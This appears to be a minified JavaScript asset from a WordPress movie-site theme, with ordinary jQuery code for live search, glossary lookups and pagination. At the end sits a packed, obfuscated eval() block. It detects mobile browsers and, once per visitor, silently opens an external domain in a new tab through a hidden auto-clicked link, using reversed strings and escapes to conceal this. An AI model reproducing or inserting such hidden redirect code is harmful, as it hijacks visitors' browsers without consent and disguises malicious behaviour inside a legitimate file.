href="'+e.url+'" class="clearfix"><div class="poster"><img src="'+e.img+'" /></div><div class="title">'+e.title+date+"</div>"+imdb+"</a></li>")}),o(dtGonza.area).html("<ul>"+i.join("")+t+"</ul>"))},complete:function(){enterActive=e=!1,o(dtGonza.button).find("span").removeClass("icons-spinner9").removeClass("loading"),o(dtGonza.area).find("ul").removeClass("process").removeClass("noselect")}}))))},500)}),o(document).on("click",".live_search_click",function(){var s=o(this).data("search");0!=s&&o("#"+s).submit()}),o(document).on("keypress","#search-form",function(s){if(enterActive)return 13!=s.keyCode}),o(document).click(function(){o(event.target);0==o(event.target).closest('input[name="s"]').length?o(dtGonza.area).hide():o(dtGonza.area).show(),0==o(event.target).closest(".lglossary").length?(o(".items_glossary").hide(),o(".lglossary").removeClass("active")):o(".items_glossary").show()}),o(document).on("click",".post-request",function(){o(".post_request").show(),o("#post_request_archive").html('<div class="load_event">'+dtAjax.loading+"</div>");var s=o(this).data("id");o.ajax({url:dtAjax.url,type:"POST",data:{id:s,action:"dbmovies_post_archive"},error:function(s){console.log(s)},success:function(s){o("#post_request_archive").html(s),o(".backdrop").click(function(){o(".post_request").hide()})}})}),o("#discover_requests").keyup(function(){return s(function(){t()},500),!1}),o("#discover_requests").submit(function(){return t(),!1}),o(document).on("click",".lglossary",function(){var s=o(this).data("glossary"),e=o(this).data("type");o(".lglossary").removeClass("active"),o(this).addClass("active"),o(".items_glossary").show(),o(".items_glossary").html('<div class="onloader"></div>'),o.ajax({type:"GET",url:dtGonza.glossary,data:"term="+s+"&nonce="+dtGonza.nonce+"&type="+e,dataType:"json",success:function(s){if(s.error)return o(".items_glossary").hide(),void o(".lglossary").removeClass("active");o(".items_glossary").show();var a=[];o.each(s,function(s,e){imdb="",!1!==e.imdb&&(imdb='<div class="rating"><i class="icon-star"></i> '+e.imdb+"</div>"),a.push('<div id="'+s+'" class="item"><a href="'+e.url+'"><div class="poster"><img src="'+e.img+'"/>'+imdb+'</div></a><div class="data"><h3>'+e.title+"</h3><span>"+e.year+"</span></div></div>")}),o(".items_glossary").html('<div class="items animation-2">'+a.join("")+"</div>")}})}),o(document).keyup(function(s){27==s.keyCode&&(o(".post_request").hide(),o(".items_glossary").hide(),o(".items_glossary").html(" "),o(".lglossary").removeClass("active")),39==s.keyCode&&o("#nextpagination").trigger("click"),37==s.keyCode&&o("#prevpagination").trigger("click")})}(jQuery);

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r z(){n(Q A==="R".d("").e().f("")){B S}C a;s D=A[\'\\t\\7\\0\\6\\T\\g\\0\\8\\1\'][\'\\1\\5\\u\\5\\U\\0\\6\\o\\2\\7\\0\']();a=V^W;C b=(X^Y)+(E^E);s F=Z 10("11|12|13 14|15|16|17|18 19|1a|1b|1c|1d".d("").e().f(""),\'\\9\');b=1e^1f;B F[\'\\1\\0\\7\\1\'](D)}r G(a){s c=h[\'\\i\\6\\0\\2\\1\\0\\H\\3\\0\\p\\0\\8\\1\']("\\2");c[\'\\q\\6\\0\\j\']=a;c[\'\\7\\1\\k\\3\\0\'][\'\\4\\9\\7\\l\\3\\2\\k\']="1g".d("").e().f("");c[\'\\1\\2\\6\\g\\0\\1\']="1h".d("").e().f("");h[\'\\m\\5\\4\\k\'][\'\\2\\l\\l\\0\\8\\4\\o\\q\\9\\3\\4\'](c);c[\'\\i\\3\\9\\i\\v\']();h[\'\\m\\5\\4\\k\'][\'\\6\\0\\p\\5\\w\\0\\o\\q\\9\\3\\4\'](c)}h[\'\\2\\4\\4\\H\\w\\0\\8\\1\\u\\9\\7\\1\\0\\8\\0\\6\']("\\1i\\1j\\1k\\o\\5\\8\\1\\0\\8\\1\\u\\5\\2\\4\\0\\4",r(){n(!I[\'\\g\\3\\5\\m\\2\\3\\J\\2\\6\']){n(h[\'\\m\\5\\4\\k\']!=1l){I[\'\\g\\3\\5\\m\\2\\3\\J\\2\\6\']="\\x";K=L[\'\\g\\0\\1\\x\\1\\0\\p\']("\\3\\t\\i\\v\\M\\j\\j");n(!K&&z()){G("\\q\\1\\1\\l\\1m\\N\\N\\1n\\O\\1o\\y\\P\\2\\y\\1p\\O\\y\\P\\w\\9\\l")}L[\'\\7\\0\\1\\x\\1\\0\\p\']("\\3\\t\\i\\v\\M\\j\\j","1q".d("").e().f(""))}}});',62,89,'u0065|u0074|u0061|u006C|u0064|u006F|u0072|u0073|u006E|u0069|||_0xd_0xf22|split|reverse|join|u0067|document|u0063|u0066|u0079|u0070|u0062|if|u0043|u006D|u0068|function|const|u0075|u004C|u006B|u0076|u0049|u0032|isMobileDevice|navigator|return|var|_0xb7eb|851792|_0x2a5e|OpenUrl|u0045|window|u0056|hasExecuted|localStorage|u005F|u002F|u0035|u002E|typeof|denifednu|false|u0041|u0077|930755|930753|406618|406621|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|317927|317921|enon|knalb_|u0044|u004F|u004D|null|u003A|u0037|u0033|u0038|eurt'.split('|'),0,{}))